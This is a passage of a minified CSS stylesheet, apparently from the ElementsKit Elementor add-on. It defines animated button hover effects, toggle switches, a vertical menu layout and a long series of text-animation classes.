.ekit_btn_splash::before{position:absolute;content:"";top:50%;left:50%;-webkit-transform:translate(-50%,-50%) scale(0);transform:translate(-50%,-50%) scale(0);height:200px;width:200px;border-radius:100%;background-color:#ffdc27;-webkit-transition:all .3s ease;transition:all .3s ease}.ekit-wid-con .ekit_btn_splash:hover::before{-webkit-transform:translate(-50%,-50%) scale(2);transform:translate(-50%,-50%) scale(2)}.ekit-wid-con .ekit_outline_style_one{overflow:hidden}.ekit-wid-con .ekit_outline_style_one::after,.ekit-wid-con .ekit_outline_style_one::before{background-color:#666;content:"";height:2px;left:0;position:absolute;top:0;-webkit-transition:-webkit-transform .3s;transition:-webkit-transform .3s;transition:transform .3s;transition:transform .3s,-webkit-transform .3s;width:100%;-webkit-transform:scaleX(1);transform:scaleX(1);pointer-events:none}.ekit-wid-con .ekit_outline_style_one::after{-webkit-transform-origin:left;transform-origin:left}.ekit-wid-con .ekit_outline_style_one::before{bottom:0;top:auto;-webkit-transform-origin:right;transform-origin:right}.ekit-wid-con .ekit_outline_style_one .ekit_outline_btn_lines{display:block;height:100%;left:0;position:absolute;top:0;width:100%;z-index:0;pointer-events:none}.ekit-wid-con .ekit_outline_style_one .ekit_outline_btn_lines::after,.ekit-wid-con .ekit_outline_style_one .ekit_outline_btn_lines::before{background-color:#666;content:"";left:0;position:absolute;top:0;-webkit-transition:-webkit-transform .3s;transition:-webkit-transform .3s;transition:transform .3s;transition:transform .3s,-webkit-transform .3s;height:100%;width:2px;-webkit-transform:scaleY(1);transform:scaleY(1)}.ekit-wid-con .ekit_outline_style_one .ekit_outline_btn_lines::before{-webkit-transform-origin:bottom;transform-origin:bottom}.ekit-wid-con .ekit_outline_style_one .ekit_outline_btn_lines::after{left:auto;right:0;-webkit-transform-origin:top;transform-origin:top}.ekit-wid-con .ekit_outline_style_one:hover .ekit_outline_btn_lines::after,.ekit-wid-con .ekit_outline_style_one:hover .ekit_outline_btn_lines::before{-webkit-transform:scaleY(0);transform:scaleY(0)}.ekit-wid-con .ekit_outline_style_one:hover::after,.ekit-wid-con .ekit_outline_style_one:hover::before{-webkit-transform:scaleX(0);transform:scaleX(0)}.ekit-wid-con .ekit_outline_style_two::after,.ekit-wid-con .ekit_outline_style_two::before{background-color:#666;content:"";height:2px;left:0;position:absolute;top:0;-webkit-transition:width .3s;transition:width .3s;width:20px;pointer-events:none;left:0}.ekit-wid-con .ekit_outline_style_two::before{bottom:0;top:auto;left:auto;right:0}.ekit-wid-con .ekit_outline_style_two .ekit_outline_btn_lines{display:block;height:100%;left:0;position:absolute;top:0;width:100%;z-index:0;pointer-events:none}.ekit-wid-con .ekit_outline_style_two .ekit_outline_btn_lines::after,.ekit-wid-con .ekit_outline_style_two .ekit_outline_btn_lines::before{background-color:#666;content:"";left:0;position:absolute;top:0;-webkit-transition:height .3s;transition:height .3s;height:20px;width:2px}.ekit-wid-con .ekit_outline_style_two .ekit_outline_btn_lines::after{left:auto;right:0;top:auto;bottom:0}.ekit-wid-con .ekit_outline_style_two:hover .ekit_outline_btn_lines::after,.ekit-wid-con .ekit_outline_style_two:hover .ekit_outline_btn_lines::before{height:100%}.ekit-wid-con .ekit_outline_style_two:hover::after,.ekit-wid-con .ekit_outline_style_two:hover::before{width:100%}.ekit-wid-con .ekit_group_btn{padding:0;overflow:hidden}.ekit-wid-con .ekit_group_btn>i{padding:15px 20px;background-color:#e3dabc;font-size:30px}.ekit-wid-con .ekit_group_btn .ekit_creative_button_text{padding:15px 60px}.ekit-wid-con .ekit_group_btn.ekit_skew_bg>i{position:relative;background-color:transparent}.ekit-wid-con .ekit_group_btn.ekit_skew_bg>i::after{width:140%;height:300%;background-color:rgba(0,0,0,.1);z-index:-1;right:0;top:-50%;-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transform:rotate(-20deg);transform:rotate(-20deg);content:"";position:absolute;-webkit-transition:width .3s ease;transition:width .3s ease}.ekit-wid-con .ekit_group_btn.ekit_skew_bg:hover>i::after{width:160%}.ekit-wid-con .ekit_slide_icon_2 .ekit_creative_button_icon_after,.ekit-wid-con .ekit_slide_icon_2 .ekit_creative_button_icon_before{opacity:0}.ekit-wid-con .ekit_slide_icon_2:hover .ekit_creative_button_icon_after{-webkit-transform:translateX(20px);transform:translateX(20px);opacity:1}.ekit-wid-con .ekit_slide_icon_2:hover .ekit_creative_button_icon_before{-webkit-transform:translateX(-20px);transform:translateX(-20px);opacity:1}.ekit-wid-con .ekit_position_aware{overflow:hidden}.ekit-wid-con .ekit_position_aware_bg{position:absolute;display:block;width:0;height:0;border-radius:50%;background-color:#ffdc27;-webkit-transition:width .4s ease-in-out,height .4s ease-in-out;transition:width .4s ease-in-out,height .4s ease-in-out;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);z-index:-1}.ekit-wid-con .ekit_position_aware:hover .ekit_position_aware_bg{width:225%;height:562.5px}.ekit-wid-con .ekit_hover_on_collision{overflow:hidden}.ekit-wid-con .ekit_hover_on_collision::after,.ekit-wid-con .ekit_hover_on_collision::before{position:absolute;top:50%;content:"";width:20px;height:20px;background-color:#ffdc27;border-radius:50%}.ekit-wid-con .ekit_hover_on_collision::before{left:-20px;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.ekit-wid-con .ekit_hover_on_collision::after{right:-20px;-webkit-transform:translate(50%,-50%);transform:translate(50%,-50%)}.ekit-wid-con .ekit_hover_on_collision:hover::before{-webkit-animation:ekit-criss-cross-left .8s both;animation:ekit-criss-cross-left .8s both;-webkit-animation-direction:alternate;animation-direction:alternate}.ekit-wid-con .ekit_hover_on_collision:hover::after{-webkit-animation:ekit-criss-cross-right .8s both;animation:ekit-criss-cross-right .8s both;-webkit-animation-direction:alternate;animation-direction:alternate}.ekit-wid-con .ekit_ujarak::before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:#37474f;z-index:-1;opacity:0;-webkit-transform:scale3d(.7,1,1);transform:scale3d(.7,1,1);-webkit-transition:opacity .4s,-webkit-transform .4s;transition:opacity .4s,-webkit-transform .4s;transition:transform .4s,opacity .4s;transition:transform .4s,opacity .4s,-webkit-transform .4s;-webkit-transition-timing-function:cubic-bezier(.2,1,.3,1);transition-timing-function:cubic-bezier(.2,1,.3,1)}.ekit-wid-con .ekit_ujarak:hover .ekit_creative_button_text{color:#fff}.ekit-wid-con .ekit_ujarak:hover::before{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.ekit-wid-con .ekit_wayra{overflow:hidden}.ekit-wid-con .ekit_wayra::before{content:"";position:absolute;top:0;left:0;width:150%;height:100%;background-color:#37474f;z-index:-1;-webkit-transform:rotate3d(0,0,1,-45deg) translate3d(0,-3em,0);transform:rotate3d(0,0,1,-45deg) translate3d(0,-3em,0);-webkit-transform-origin:0 100%;transform-origin:0 100%;-webkit-transition:opacity .3s,background-color .3s,-webkit-transform .3s;transition:opacity .3s,background-color .3s,-webkit-transform .3s;transition:transform .3s,opacity .3s,background-color .3s;transition:transform .3s,opacity .3s,background-color .3s,-webkit-transform .3s}.ekit-wid-con .ekit_wayra:hover .ekit_creative_button_text{color:#fff}.ekit-wid-con .ekit_wayra:hover::before{opacity:1;background-color:#3f51b5;-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg);-webkit-transition-timing-function:cubic-bezier(.2,1,.3,1);transition-timing-function:cubic-bezier(.2,1,.3,1)}.ekit-wid-con .ekit_tamaya{overflow:hidden}.ekit-wid-con .ekit_tamaya .ekit_creative_button_text{-webkit-transform:scale3d(.2,.2,1);transform:scale3d(.2,.2,1);opacity:0;-webkit-transition:opacity .3s,-webkit-transform .3s;transition:opacity .3s,-webkit-transform .3s;transition:transform .3s,opacity .3s;transition:transform .3s,opacity .3s,-webkit-transform .3s;-webkit-transition-timing-function:cubic-bezier(.2,1,.3,1);transition-timing-function:cubic-bezier(.2,1,.3,1)}.ekit-wid-con .ekit_tamaya::after,.ekit-wid-con .ekit_tamaya::before{content:attr(data-text);position:absolute;width:100%;height:50%;left:0;background-color:#7986cb;color:#fff;overflow:hidden;-webkit-transition:-webkit-transform .3s;transition:-webkit-transform .3s;transition:transform .3s;transition:transform .3s,-webkit-transform .3s;-webkit-transition-timing-function:cubic-bezier(.2,1,.3,1);transition-timing-function:cubic-bezier(.2,1,.3,1)}.ekit-wid-con .ekit_tamaya::before{top:0;padding-top:14px}.ekit-wid-con .ekit_tamaya::after{bottom:0;line-height:0}.ekit-wid-con .ekit_tamaya:hover .ekit_creative_button_text{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}.ekit-wid-con .ekit_tamaya:hover::before{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}.ekit-wid-con .ekit_tamaya:hover::after{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}.ekit-wid-con .ekit_moema{background-color:#7986cb;color:#fff}.ekit-wid-con .ekit_moema:hover{-webkit-animation:ekit-anim-moema-1 .3s forwards;animation:ekit-anim-moema-1 .3s forwards;background-color:#3f51b5}.ekit-wid-con .ekit_moema:hover .ekit_creative_button_text{color:#fff}.ekit-wid-con .ekit_moema:hover::before{-webkit-animation:ekit-anim-moema-2 .3s .3s forwards;animation:ekit-anim-moema-2 .3s .3s forwards;opacity:.4}.ekit-wid-con .ekit_moema::before{content:"";position:absolute;top:-20px;left:-20px;bottom:-20px;right:-20px;background-color:inherit;border-radius:inherit;z-index:-1;opacity:0;-webkit-transition:opacity .3s ease;transition:opacity .3s ease;-webkit-transform:scale3d(.8,.5,1);transform:scale3d(.8,.5,1)}.ekit-wid-con .ekit_aylen{overflow:hidden}.ekit-wid-con .ekit_aylen::after,.ekit-wid-con .ekit_aylen::before{content:"";position:absolute;height:100%;width:100%;bottom:100%;left:0;z-index:-1;-webkit-transition:-webkit-transform .3s;transition:-webkit-transform .3s;transition:transform .3s;transition:transform .3s,-webkit-transform .3s;-webkit-transition-timing-function:cubic-bezier(.75,0,.125,1);transition-timing-function:cubic-bezier(.75,0,.125,1);border-radius:inherit}.ekit-wid-con .ekit_aylen::before{background-color:#7986cb}.ekit-wid-con .ekit_aylen::after{background-color:#3f51b5}.ekit-wid-con .ekit_aylen:hover .ekit_creative_button_text{color:#fff}.ekit-wid-con .ekit_aylen:hover::after,.ekit-wid-con .ekit_aylen:hover::before{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}.ekit-wid-con .ekit_aylen:hover::after{-webkit-transition-delay:175ms;transition-delay:175ms}.ekit-wid-con .ekit_distorted_btn{outline:90px solid transparent!important;background-color:transparent}.ekit-wid-con .ekit_distorted_btn .ekit_creative_button_text{color:#fff}.ekit-wid-con .ekit_distorted_btn .ekit_goo_left,.ekit-wid-con .ekit_distorted_btn .ekit_goo_right{position:absolute;width:25px;height:25px;border-radius:15px;background-color:#222;-webkit-transition:background .1s ease-out .4s ease;transition:background .1s ease-out .4s ease;top:50%;margin-top:-12px;z-index:-2}.ekit-wid-con .ekit_distorted_btn .ekit_goo_left.ekit_goo_left,.ekit-wid-con .ekit_distorted_btn .ekit_goo_right.ekit_goo_left{left:0}.ekit-wid-con .ekit_distorted_btn .ekit_goo_left.ekit_goo_right,.ekit-wid-con .ekit_distorted_btn .ekit_goo_right.ekit_goo_right{right:0}.ekit-wid-con .ekit_distorted_btn .ekit_button__bg{content:"";background-color:#222;position:absolute;top:0;left:0;right:0;bottom:0;z-index:-1;-webkit-transition:background .1s ease-out .4s ease;transition:background .1s ease-out .4s ease}.ekit-wid-con .ekit_distorted_btn .ekit_goo_left.ekit_goo_right,.ekit-wid-con .ekit_distorted_btn .ekit_goo_right.ekit_goo_right{right:0}.ekit-wid-con .ekit_distorted_btn:hover{background-color:#2cd892;color:#fff}.ekit-wid-con .ekit_distorted_btn:hover .ekit_button__bg,.ekit-wid-con .ekit_distorted_btn:hover .ekit_goo_left,.ekit-wid-con .ekit_distorted_btn:hover .ekit_goo_right,.ekit-wid-con .ekit_distorted_btn:hover:before{background-color:#2cd892}.ekit-wid-con .ekit_distorted_btn:focus{outline:0;color:#fff}.ekit-wid-con .ekit_svg-filters{position:absolute;visibility:hidden;width:1px;height:1px}@-webkit-keyframes ekit-criss-cross-right{0%{right:-20px}50%{right:50%;width:20px;height:20px}100%{right:50%;width:400px;height:400px}}@keyframes ekit-criss-cross-right{0%{right:-20px}50%{right:50%;width:20px;height:20px}100%{right:50%;width:400px;height:400px}}@-webkit-keyframes ekit-criss-cross-left{0%{left:-20px}50%{left:50%;width:20px;height:20px}100%{left:50%;width:400px;height:400px}}@keyframes ekit-criss-cross-left{0%{left:-20px}50%{left:50%;width:20px;height:20px}100%{left:50%;width:400px;height:400px}}@-webkit-keyframes ekit-anim-moema-1{60%{-webkit-transform:scale3d(.8,.8,1);transform:scale3d(.8,.8,1)}85%{-webkit-transform:scale3d(1.1,1.1,1);transform:scale3d(1.1,1.1,1)}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes ekit-anim-moema-1{60%{-webkit-transform:scale3d(.8,.8,1);transform:scale3d(.8,.8,1)}85%{-webkit-transform:scale3d(1.1,1.1,1);transform:scale3d(1.1,1.1,1)}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@-webkit-keyframes ekit-anim-moema-2{to{opacity:0;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes ekit-anim-moema-2{to{opacity:0;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.ekit-wid-con .ekit_creative_button{text-decoration:none!important}.ekit-wid-con .ekit_creative_button svg{max-width:30px;height:auto;vertical-align:middle;margin:15px 20px}.ekit-wid-con .elemenetskit-toggle-indicator{position:absolute;-webkit-transition:all .4s cubic-bezier(.45,.05,.55,.95) 0s;transition:all .4s cubic-bezier(.45,.05,.55,.95) 0s;background-color:#1868dd;margin:5px}.ekit-wid-con .elemenetskit-toogle-controls-wraper-outer{line-height:0}.ekit-wid-con .elemenetskit-toogle-controls-wraper{-webkit-box-shadow:0 20px 45px 0 rgba(0,0,0,.08);box-shadow:0 20px 45px 0 rgba(0,0,0,.08);background-color:#fff;padding:5px;z-index:1;position:relative;display:inline-block}.ekit-wid-con .elementskit-toggle-nav-link{display:block;margin:0;border-width:0;color:#5f5f5f;padding:14px 31px;text-align:center;position:relative;z-index:5;line-height:1;background-color:transparent}.ekit-wid-con .elementskit-toggle-nav-link.active{color:#fff}.ekit-wid-con .elementskit-toggle-nav-link.hover{background-color:transparent}.ekit-wid-con .elemenetskit-toggle-indicator,.ekit-wid-con .elemenetskit-toogle-controls-wraper{border-radius:30px}.ekit-wid-con .ekit-tab-no-title .elementskit-toggle-nav-link{padding:18px}.ekit-wid-con .ekit-tab-no-title .elementskit-toggle-nav-link.active{cursor:default}.ekit-wid-con .elementskit-switch-nav-link{border-bottom:none;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.ekit-wid-con .ekit-slide-toggle{border-bottom:none}.ekit-wid-con .ekit-slide-toggle.nav-tabs .nav-item{margin-bottom:0}.ekit-wid-con .ekit-slide-toggle.nav-tabs .nav-link.active{color:#377dff}.ekit-wid-con .ekit-slide-toggle.nav-tabs .nav-link.active,.ekit-wid-con .ekit-slide-toggle.nav-tabs .nav-link:hover{background-color:transparent;border-color:transparent}.ekit-wid-con .elementskit-switch-nav-link{margin-bottom:0;padding:0;background-color:transparent;border:none;line-height:1;color:#1e2022;font-size:20px;display:inline-block}.ekit-wid-con .elementskit-switch-nav-link-1{margin-right:20px}.ekit-wid-con .elementskit-switch-nav-link-2{margin-left:20px;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.ekit-wid-con .ekit-custom-switch{position:relative;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.ekit-wid-con .ekit-custom-control-label{background-color:rgba(55,125,255,.4);border-radius:20px;display:block;position:relative;color:#377dff;padding:7px 17px;cursor:pointer}.ekit-wid-con .ekit-custom-control-label::before{content:"";position:absolute;left:-1px;top:50%;-webkit-transition:.4s;transition:.4s;color:inherit;background-color:currentColor;border-radius:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);padding:10px}.ekit-wid-con .ekit-slide-toggle{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.ekit-wid-con .ekit-slide-toggle input[type=checkbox]:checked+.ekit-custom-control-label::before{left:calc(101% - 20px)}.ekit-wid-con .ekit-toggle-switch-content{display:none;opacity:0;visibility:hidden;-webkit-transition:all .4s ease;transition:all .4s ease}.ekit-wid-con .ekit-toggle-switch-content.active{display:block;opacity:1;visibility:visible}.ekit-wid-con .ekit-custom-control-input{position:absolute;z-index:-1;opacity:0}.ekit-wid-con .ekit_menu_style_vertical.elementskit-menu-container{height:auto;width:100%;max-width:250px}.ekit-wid-con .ekit_menu_style_vertical .elementskit-navbar-nav{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column;flex-flow:column}.ekit-wid-con .ekit_menu_style_vertical .elementskit-navbar-nav .elementskit-dropdown,.ekit-wid-con .ekit_menu_style_vertical .elementskit-navbar-nav .elementskit-megamenu-panel{top:0;left:100%}.ekit-wid-con .ekit_menu_style_vertical .elementskit-navbar-nav.elementskit-menu-po-center>li>a{text-align:center}.ekit-wid-con .ekit_menu_style_vertical .elementskit-navbar-nav.elementskit-menu-po-right>li>a{text-align:right}.ekit-wid-con .ekit_menu_style_vertical .elementskit-navbar-nav>li.elementskit-megamenu-has{position:relative}.ekit-wid-con .ekit_menu_style_vertical .elementskit-navbar-nav>li>a{display:block}.ekit-wid-con .ekit_menu_style_vertical .elementskit-navbar-nav .elementskit-megamenu-panel{width:818px}.ekit-wid-con .ekit_animation{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.ekit-wid-con .ekit_animation .ekit_motion_text{white-space:pre-wrap}.ekit-wid-con .ekit_animation.ekit_char_based .ekit-letter{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block}.ekit-wid-con .ekit-RainDrop.ekit_char_based .ekit-letter,.ekit-wid-con .ekit-RainDrop.ekit_no_spilit,.ekit-wid-con .ekit-RainDrop.ekit_word_spilit .ekit-word{-webkit-animation-name:RainDrop;animation-name:RainDrop}.ekit-wid-con .ekit-WaterWave.ekit_char_based .ekit-letter,.ekit-wid-con .ekit-WaterWave.ekit_no_spilit,.ekit-wid-con .ekit-WaterWave.ekit_word_spilit .ekit-word{-webkit-animation:leWaterWave .2s linear;animation:leWaterWave .2s linear}.ekit-wid-con .ekit-lightning.ekit_char_based .ekit-letter,.ekit-wid-con .ekit-lightning.ekit_no_spilit,.ekit-wid-con .ekit-lightning.ekit_word_spilit .ekit-word{-webkit-animation-name:lightning;animation-name:lightning}.ekit-wid-con .ekit-JoltZoom.ekit_char_based .ekit-letter,.ekit-wid-con .ekit-JoltZoom.ekit_no_spilit,.ekit-wid-con .ekit-JoltZoom.ekit_word_spilit .ekit-word{-webkit-animation-name:JoltZoom;animation-name:JoltZoom}.ekit-wid-con .ekit-typing{width:473px;overflow:hidden;white-space:nowrap;border-right:2px solid #7e2ea0;-webkit-animation:typing 2s steps(12,end),cursor .2s steps(12,end);animation:typing 2s steps(12,end),cursor .2s steps(12,end)}.ekit-wid-con .ekit-wipe{width:473px;overflow:hidden;margin:0 auto;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-animation-name:wipe;animation-name:wipe}.ekit-wid-con .ekit-open{width:473px;margin:0 auto;overflow:hidden;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-animation-name:open;animation-name:open}.ekit-wid-con .ekit-Magnify.ekit_char_based .ekit-letter,.ekit-wid-con .ekit-Magnify.ekit_no_spilit,.ekit-wid-con .ekit-Magnify.ekit_word_spilit .ekit-word{-webkit-animation-name:Magnify;animation-name:Magnify}.ekit-wid-con .ekit-Beat.ekit_char_based .ekit-letter,.ekit-wid-con .ekit-Beat.ekit_no_spilit,.ekit-wid-con .ekit-Beat.ekit_word_spilit .ekit-word{-webkit-animation-name:Beat;animation-name:Beat}.ekit-wid-con .ekit-FadeIn.ekit_char_based .ekit-letter,.ekit-wid-con .ekit-FadeIn.ekit_no_spilit,.ekit-wid-con .ekit-FadeIn.ekit_word_spilit .ekit-word{-webkit-animation-name:FadeIn;animation-name:FadeIn}.ekit-wid-con .ekit-FadeInLeft.ekit_char_based .ekit-letter,.ekit-wid-con .ekit-FadeInLeft.ekit_no_spilit,.ekit-wid-con .ekit-FadeInLeft.ekit_word_spilit .ekit-word{-webkit-animation-name:FadeInLeft;animation-name:FadeInLeft}.ekit-wid-con .ekit-FadeInRight.ekit_char_based .ekit-letter,.ekit-wid-con .ekit-FadeInRight.ekit_no_spilit,.ekit-wid-con .ekit-FadeInRight.ekit_word_spilit .ekit-word{-webkit-animation-name:FadeInRight;animation-name:FadeInRight}.ekit-wid-con .ekit-FadeInTop.ekit_char_based .ekit-letter,.ekit-wid-con .ekit-FadeInTop.ekit_no_spilit,.ekit-wid-con .ekit-FadeInTop.ekit_word_spilit .ekit-word{-webkit-animation-name:FadeInTop;animation-name:FadeInTop}.ekit-wid-con .ekit-FadeInBottom.ekit_char_based .ekit-letter,.ekit-wid-con .ekit-FadeInBottom.ekit_no_spilit,.ekit-wid-con .ekit-FadeInBottom.ekit_word_spilit .ekit-word{-webkit-animation-name:FadeInBottom;animation-name:FadeInBottom}.ekit-wid-con .ekit-FadeOut.ekit_char_based .ekit-letter,.ekit-wid-con .ekit-FadeOut.ekit_no_spilit,.ekit-wid-con .ekit-FadeOut.ekit_word_spilit .ekit-word{-webkit-animation-name:FadeOut;animation-name:FadeOut}.ekit-wid-con .ekit-FadeOutLeft.ekit_char_based .ekit-letter,.ekit-wid-con .ekit-FadeOutLeft.ekit_no_spilit,.ekit-wid-con .ekit-FadeOutLeft.ekit_word_spilit .ekit-word{-webkit-animation-name:FadeOutLeft;animation-name:FadeOutLeft}.ekit-wid-con .ekit-FadeOutRight.ekit_char_based .ekit-letter,.ekit-wid-con .ekit-FadeOutRight.ekit_no_spilit,.ekit-wid-con .ekit-FadeOutRight.ekit_word_spilit .ekit-word{-webkit-animation-name:FadeOutRight;animation-name:FadeOutRight}.ekit-wid-con .ekit-FadeOutTop.ekit_char_based .ekit-letter,.ekit-wid-con .ekit-FadeOutTop.ekit_no_spilit,.ekit-wid-con .ekit-FadeOutTop.ekit_word_spilit .ekit-word{-webkit-animation-name:FadeOutTop;animation-name:FadeOutTop}.ekit-wid-con .ekit-FadeOutBottom.ekit_char_based .ekit-letter,.ekit-wid-con .ekit-FadeOutBottom.ekit_no_spilit,.ekit-wid-con .ekit-FadeOutBottom.ekit_word_spilit .ekit-word{-webkit-animation-name:FadeOutBottom;animation-name:FadeOutBottom}.ekit-wid-con .ekit-MovingBackFromRight.ekit_char_based .ekit-letter,.ekit-wid-con .ekit-MovingBackFromRight.ekit_no_spilit,.ekit-wid-con .ekit-MovingBackFromRight.ekit_word_spilit .ekit-word{-webkit-animation-name:MovingBackFromRight;animation-name:MovingBackFromRight;-webkit-transform-origin:bottom;transform-origin:bottom}.ekit-wid-con .ekit-MovingBackFromLeft.ekit_char_based .ekit-letter,.ekit-wid-con .ekit-MovingBackFromLeft.ekit_no_spilit,.ekit-wid-con .ekit-MovingBackFromLeft.ekit_word_spilit .ekit-word{-webkit-animation-name:MovingBackFromLeft;animation-name:MovingBackFromLeft;-webkit-transform-origin:bottom;transform-origin:bottom}.ekit-wid-con .ekit-KickOutBehind.ekit_char_based .ekit-letter,.ekit-wid-con .ekit-KickOutBehind.ekit_no_spilit,.ekit-wid-con .ekit-KickOutBehind.ekit_word_spilit .ekit-word{-webkit-animation-name:KickOutFront;animation-name:KickOutFront;-webkit-transform-origin:top;transform-origin:top}.ekit-wid-con .ekit-KickOutFront.ekit_char_based .ekit-letter,.ekit-wid-con .ekit-KickOutFront.ekit_no_spilit,.ekit-wid-con .ekit-KickOutFront.ekit_word_spilit .ekit-word{-webkit-animation-name:KickOutBehind;animation-name:KickOutBehind;-webkit-transform-origin:top;transform-origin:top}.ekit-wid-con .ekit-ScaleXIn.ekit_char_based .ekit-letter,.ekit-wid-con .ekit-ScaleXIn.ekit_no_spilit,.ekit-wid-con .ekit-ScaleXIn.ekit_word_spilit .ekit-word{-webkit-animation-name:ScaleXIn;animation-name:ScaleXIn}.ekit-wid-con .ekit-ScaleXOut.ekit_char_based .ekit-letter,.ekit-wid-con .ekit-ScaleXOut.ekit_no_spilit,.ekit-wid-con .ekit-ScaleXOut.ekit_word_spilit .ekit-word{-webkit-animation-name:ScaleXOut;animation-name:ScaleXOut}.ekit-wid-con .ekit-ScaleYIn.ekit_char_based .ekit-letter,.ekit-wid-con .ekit-ScaleYIn.ekit_no_spilit,.ekit-wid-con .ekit-ScaleYIn.ekit_word_spilit .ekit-word{-webkit-animation-name:ScaleYIn;animation-name:ScaleYIn}.ekit-wid-con .ekit-ScaleYOut.ekit_char_based .ekit-letter,.ekit-wid-con .ekit-ScaleYOut.ekit_no_spilit,.ekit-wid-con .ekit-ScaleYOut.ekit_word_spilit .ekit-word{-webkit-animation-name:ScaleYOut;animation-name:ScaleYOut}.ekit-wid-con .ekit-Jump.ekit_char_based .ekit-letter,.ekit-wid-con .ekit-Jump.ekit_no_spilit,.ekit-wid-con .ekit-Jump.ekit_word_spilit .ekit-word{-webkit-animation-name:Jump;animation-name:Jump}.ekit-wid-con .ekit-AboundTop.ekit_char_based .ekit-letter,.ekit-wid-con .ekit-AboundTop.ekit_no_spilit,.ekit-wid-con .ekit-AboundTop.ekit_word_spilit .ekit-word{-webkit-animation-name:AboundTop;animation-name:AboundTop}.ekit-wid-con .ekit-AboundBottom.ekit_char_based .ekit-letter,.ekit-wid-con .ekit-AboundBottom.ekit_no_spilit,.ekit-wid-con .ekit-AboundBottom.ekit_word_spilit .ekit-word{-webkit-animation-name:AboundBottom;animation-name:AboundBottom}.ekit-wid-con .ekit-AboundLeft.ekit_char_based .ekit-letter,.ekit-wid-con .ekit-AboundLeft.ekit_no_spilit,.ekit-wid-con .ekit-AboundLeft.ekit_word_spilit .ekit-word{-webkit-animation-name:AboundLeft;animation-name:AboundLeft}.ekit-wid-con .ekit-AboundRight.ekit_char_based .ekit-letter,.ekit-wid-con .ekit-AboundRight.ekit_no_spilit,.ekit-wid-con .ekit-AboundRight.ekit_word_spilit .ekit-word{-webkit-animation-name:AboundRight;animation-name:AboundRight}.ekit-wid-con .ekit-FlyInTop.ekit_char_based .ekit-letter,.ekit-wid-con .ekit-FlyInTop.ekit_no_spilit,.ekit-wid-con .ekit-FlyInTop.ekit_word_spilit .ekit-word{-webkit-animation-name:FlyInTop;animation-name:FlyInTop}.ekit-wid-con .ekit-FlyInLeft.ekit_char_based .ekit-letter,.ekit-wid-con .ekit-FlyInLeft.ekit_no_spilit,.ekit-wid-con .ekit-FlyInLeft.ekit_word_spilit .ekit-word{-webkit-animation-name:FlyInLeft;animation-name:FlyInLeft;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}.ekit-wid-con .ekit-FlyInRight.ekit_char_based .ekit-letter,.ekit-wid-con .ekit-FlyInRight.ekit_no_spilit,.ekit-wid-con .ekit-FlyInRight.ekit_word_spilit .ekit-word{-webkit-animation-name:FlyInRight;animation-name:FlyInRight;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}.ekit-wid-con .ekit-FlyInBottom.ekit_char_based .ekit-letter,.ekit-wid-con .ekit-FlyInBottom.ekit_no_spilit,.ekit-wid-con .ekit-FlyInBottom.ekit_word_spilit .ekit-word{-webkit-animation-name:FlyInBottom;animation-name:FlyInBottom}.ekit-wid-con .ekit-FlyOutTop.ekit_char_based .ekit-letter,.ekit-wid-con .ekit-FlyOutTop.ekit_no_spilit,.ekit-wid-con .ekit-FlyOutTop.ekit_word_spilit .ekit-word{-webkit-animation-name:FlyOutTop;animation-name:FlyOutTop}.ekit-wid-con .ekit-FlyOutLeft.ekit_char_based .ekit-letter,.ekit-wid-con .ekit-FlyOutLeft.ekit_no_spilit,.ekit-wid-con .ekit-FlyOutLeft.ekit_word_spilit .ekit-word{-webkit-animation-name:FlyOutLeft;animation-name:FlyOutLeft;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}.ekit-wid-con .ekit-FlyOutRight.ekit_char_based .ekit-letter,.ekit-wid-con .ekit-FlyOutRight.ekit_no_spilit,.ekit-wid-con .ekit-FlyOutRight.ekit_word_spilit .ekit-word{-webkit-animation-name:FlyOutRight;animation-name:FlyOutRight;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}.ekit-wid-con .ekit-FlyOutBottom.ekit_char_based .ekit-letter,.ekit-wid-con .ekit-FlyOutBottom.ekit_no_spilit,.ekit-wid-con .ekit-FlyOutBottom.ekit_word_spilit .ekit-word{-webkit-animation-name:FlyOutBottom;animation-name:FlyOutBottom}.ekit-wid-con .ekit-DoorCloseLeft.ekit_char_based .ekit-letter,.ekit-wid-con .ekit-DoorCloseLeft.ekit_no_spilit,.ekit-wid-con .ekit-DoorCloseLeft.ekit_word_spilit .ekit-word{-webkit-animation-name:DoorCloseLeft;animation-name:DoorCloseLeft}.ekit-wid-con .ekit-DoorOpenRight.ekit_char_based .ekit-letter,.ekit-wid-con .ekit-DoorOpenRight.ekit_no_spilit,.ekit-wid-con .ekit-DoorOpenRight.ekit_word_spilit 